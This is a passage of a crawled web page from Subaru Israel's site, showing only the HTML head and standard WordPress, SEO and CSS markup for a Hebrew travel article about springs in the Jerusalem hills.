

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subaru.co.il/weekend_jerusalem_springs/
body_size: 42445
content:
<!doctype html>
<html lang="he-IL" dir="rtl">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="alternate" hreflang="he-IL" href="subaru.co.il">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="apple-touch-icon" sizes="57x57" href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/favicon-16x16.png">
	<link rel="manifest" href="https://subaru.co.il/wp-content/themes/subaru/images/favicon/manifest.json">
	<meta name="msapplication-TileColor" content="#FFFFFF">
	<meta name="msapplication-TileImage" content="https://subaru.co.il/wp-content/themes/subaru/images/favicon/ms-icon-144x144.png">
	<meta name="theme-color" content="#FFFFFF">
    <meta property="og:image" content="https://subaru.co.il/wp-content/uploads/2021/07/subaruopengrapg.jpg"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>המעיינות היפים בהרי ירושלים (שלא נפגעו בשריפה) - Subaru - סובארו</title>
	<link rel="canonical" href="https://subaru.co.il/weekend_jerusalem_springs/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="המעיינות היפים בהרי ירושלים (שלא נפגעו בשריפה) - Subaru - סובארו" />
	<meta property="og:url" content="https://subaru.co.il/weekend_jerusalem_springs/" />
	<meta property="og:site_name" content="Subaru - סובארו" />
	<meta property="article:publisher" content="https://www.facebook.com/SubaruIsrael" />
	<meta property="article:modified_time" content="2023-07-24T07:34:02+00:00" />
	<meta property="og:image" content="https://subaru.co.il/wp-content/uploads/2021/07/subaruopengrapg.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://subaru.co.il/weekend_jerusalem_springs/","url":"https://subaru.co.il/weekend_jerusalem_springs/","name":"המעיינות היפים בהרי ירושלים (שלא נפגעו בשריפה) - Subaru - סובארו","isPartOf":{"@id":"https://subaru.co.il/#website"},"datePublished":"2021-09-12T13:16:14+00:00","dateModified":"2023-07-24T07:34:02+00:00","breadcrumb":{"@id":"https://subaru.co.il/weekend_jerusalem_springs/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://subaru.co.il/weekend_jerusalem_springs/"]}]},{"@type":"BreadcrumbList","@id":"https://subaru.co.il/weekend_jerusalem_springs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://subaru.co.il/"},{"@type":"ListItem","position":2,"name":"המעיינות היפים בהרי ירושלים (שלא נפגעו בשריפה)"}]},{"@type":"WebSite","@id":"https://subaru.co.il/#website","url":"https://subaru.co.il/","name":"Subaru - סובארו","description":"","publisher":{"@id":"https://subaru.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://subaru.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://subaru.co.il/#organization","name":"Subaru Israel","alternateName":"סובארו ישראל","url":"https://subaru.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://subaru.co.il/#/schema/logo/image/","url":"https://subaru.co.il/wp-content/uploads/2021/06/subaru-logo-sm.png","contentUrl":"https://subaru.co.il/wp-content/uploads/2021/06/subaru-logo-sm.png","width":134,"height":21,"caption":"Subaru Israel"},"image":{"@id":"https://subaru.co.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SubaruIsrael","https://www.instagram.com/subaruisrael/","https://www.youtube.com/user/SubaruIsraelFormal"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Subaru - סובארו &laquo; פיד‏" href="https://subaru.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="Subaru - סובארו &laquo; פיד תגובות‏" href="https://subaru.co.il/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://subaru.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubaru.co.il%2Fweekend_jerusalem_springs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://subaru.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubaru.co.il%2Fweekend_jerusalem_springs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://subaru.co.il/wp-content/cache/wpo-minify/1767173649/assets/wpo-minify-header-9ecd3ea1.min.css' media='all' />
<script src="https://subaru.co.il/wp-content/cache/wpo-minify/1767173649/assets/wpo-minify-header-a9ba2caa.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://subaru.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://subaru.co.il/wp-json/wp/v2/pages/3971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subaru.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://subaru.co.il/?p=3971' />
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

@media (max-width: 768px) {
  .main-navigation ul li.hide-link-mobile {
      display: none!important;
  }
}



@media (max-width: 1279px) {
     .subaru-mobile-slide-menu ul.menu>li.highlighted-n a .submenu-arrow svg{
        transform: scaleY(-1);
    }
	
	.subaru-mobile-slide-menu ul.menu>li.highlighted-n>a {
        font-weight: 700;
    }
	
	    .subaru-mobile-slide-menu ul.menu>li.highlighted-n .sub-menu {
        display: block;
    }
	
	.subaru-mobile-top-menu ul.menu>li.highlighted-n a .submenu-arrow svg {
	   transform: scaleY(-1);
    }
	
	 .subaru-mobile-top-menu ul.menu>li.highlighted-n>a {
        font-weight: 700;
      }
	
	  .subaru-mobile-top-menu ul.menu>li.highlighted-n .sub-menu {
           display: block;
      }

}



/*==============================IFRAME PAGE=================================*/


.page-template-iframe-page-tpl .mobile-image {
	display: none;
}


.page-template-iframe-page-tpl .article-banner {
	padding-top: 68px;
}


.page-template-iframe-page-tpl .article-banner-images {
	position: relative;
	height: 520px;
	overflow: hidden;
}


.page-template-iframe-page-tpl .article-banner-images img {
	width: auto;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: auto;
	min-width: 100%;
	min-height: 100%;
	max-width: 100%;
	max-height: 100%;
	object-fit: cover;
}


.page-template-iframe-page-tpl .article-banner-images::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent linear-gradient(180deg,#0D4285 0%,#071D39 0%,#071B35ED 22%,#00000000 100%) 0% 0% no-repeat padding-box;
	z-index: 5;
}


.page-template-iframe-page-tpl .article-banner-images h1 {
	position: absolute;
	z-index: 10;
	font-size: 70px;
	font-weight: 700;
	color: #fff;
	font-family: 'Assistant',sans-serif;
	text-align: right;
	width: 100%;
	max-width: 1430px;
	margin: 30px auto 0;
	padding: 0 15px;
	left: 0;
	right: 0;
}


.page-template-iframe-page-tpl .iframe-column {
	text-align: center;
	margin: 80px 0 0;
}


.page-template-iframe-page-tpl .iframe-column h2 {
  font-size: 50px;
  font-weight: 700;
  text-align: right;
  /*max-width: 1180px;*/
  margin: 0 auto 0px;
}


.page-template-iframe-page-tpl .iframe-column iframe {
	border: none;
	width: 100%;
	margin: 0 auto;
	/*height: auto !important;
	min-height: 620px;*/
	max-width: 100%;
}


.page-template-iframe-page-tpl .article-video iframe {
	height: 500px !important;
}



.page-template-iframe-page-tpl .article-video-section, 
.page-template-iframe-page-tpl .article-full-image {
	text-align: center;
	margin: 50px 0 0;
}


.article-full-image img {
	width: 100%;
}


.page-template-iframe-page-tpl .containter {
	padding: 0 15px;
}


.page-template-iframe-page-tpl .article-video iframe {
	width: 100% !important;
	max-width: 1180px;
	margin: 0 auto;
}





.page-template-iframe-page-tpl .article-title-text-outer {
  padding: 0 15px;
  margin: 50px auto 0;
  max-width: 1430px;
}


@media (max-width:767px){

	.page-template-iframe-page-tpl .mobile-image {
		display: block;
	}


	.page-template-iframe-page-tpl .desktop-image {
		display: none;
	}


	.page-template-iframe-page-tpl .article-banner-images h1 {
		font-size: 45px;
		margin: 20px auto 0;
		text-align: center;
	}


	.page-template-iframe-page-tpl .article-banner {
		padding-top: 50px;
	}


	.page-template-iframe-page-tpl .iframe-column iframe {
		width: 100%;
		/*min-height: 750px;*/
	}


	.page-template-iframe-page-tpl .article-video-section, 
	.page-template-iframe-page-tpl .article-full-image {
		margin-top: 50px;
	}


	.page-template-iframe-page-tpl .article-video {
		position: relative;
		overflow: hidden;
		padding-bottom: calc(0.7 * 100%);
	}


	.page-template-iframe-page-tpl .article-video iframe {
		width: 100% !important;
		height: 100% !important;
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		border: none;
	}

	
}/*===media close====*/



@media (min-width:767px) and (max-width:1200px){
	
	.page-template-iframe-page-tpl .article-video iframe, 
	.page-template-iframe-page-tpl .iframe-column iframe {
	  width: 100% !important;
	  max-width: 1180px;
	}


	.page-template-iframe-page-tpl .article-banner-images h1 {
		font-size: 50px;
		margin-right: 30px;
	}	
	
	
	.page-template-iframe-page-tpl .iframe-column .containter {
		padding: 0 15px;
	}
	
	
	.page-template-iframe-page-tpl .article-video iframe {
	   height: 500px !important;
	}
	
	
}/*===media close====*/




@media (max-width:991px){
	
	.page-template-iframe-page-tpl .article-banner-images {
		height: initial;
		min-height: 250px;
	}		
	
}/*===media close====*/



/*==============================IFRAME PAGE=================================*/



.legalComments {
    border-top: 1px solid #bfcddf;
    padding-top: 25px;
}


@media (min-width:767px){
		
	.pageFloatButton .whatsappNumber {
		display: none !important;
	}

}/*==media close===*/


body .pageFloatButton {
	margin-left: 0;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
}	


.pageFloatButtonInner.d-flex.justify-content-center.pageFloatButtonMobile a.whatsappNumber {
    display: none;
}


.page-id-3214 .subaru-content {
	padding-top: 0;
}


.page-id-3214 .subaru-content .container iframe {
	width: 100%;
}

.page-id-3214 .subaru-content .container {
	max-width: 100%;
	padding: 0;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0;
}

.wpcf7 form .wpcf7-response-output {
	margin: 2em 0.5em 1em;
	padding: 0.2em 1em;
	border: 2px solid #00a0d2; /* Blue */
}

.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
	display: none;
}

.wpcf7 form.sent .wpcf7-response-output {
	border-color: #46b450; /* Green */
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
	border-color: #dc3232; /* Red */
}

.wpcf7 form.spam .wpcf7-response-output {
	border-color: #f56e28; /* Orange */
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
	border-color: #ffb900; /* Yellow */
}

.wpcf7-form-control-wrap {
	position: relative;
}

.wpcf7-not-valid-tip {
	color: #dc3232; /* Red */
	font-size: 1em;
	font-weight: normal;
	display: block;
}

.use-floating-validation-tip .wpcf7-not-valid-tip {
	position: relative;
	top: -2ex;
	left: 1em;
	z-index: 100;
	border: 1px solid #dc3232;
	background: #fff;
	padding: .2em .8em;
	width: 24em;
}

.wpcf7-list-item {
	display: inline-block;
	margin: 0 0 0 1em;
}

.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
	content: " ";
}

.wpcf7 .ajax-loader {
	visibility: hidden;
	display: inline-block;
	background-color: #23282d; /* Dark Gray 800 */
	opacity: 0.75;
	width: 24px;
	height: 24px;
	border: none;
	border-radius: 100%;
	padding: 0;
	margin: 0 24px;
	position: relative;
}

.wpcf7 form.submitting .ajax-loader {
	visibility: visible;
}

.wpcf7 .ajax-loader::before {
	content: '';
	position: absolute;
	background-color: #fbfbfc; /* Light Gray 100 */
	top: 4px;
	left: 4px;
	width: 6px;
	height: 6px;
	border: none;
	border-radius: 100%;
	transform-origin: 8px 8px;
	animation-name: spin;
	animation-duration: 1000ms;
	animation-timing-function: linear;
	animation-iteration-count: infinite;
}

@media (prefers-reduced-motion: reduce) {
	.wpcf7 .ajax-loader::before {
		animation-name: blink;
		animation-duration: 2000ms;
	}
}

@keyframes spin {
	from {
		transform: rotate(0deg);
	}

	to {
		transform: rotate(360deg);
	}
}

@keyframes blink {
	from {
		opacity: 0;
	}

	50% {
		opacity: 1;
	}

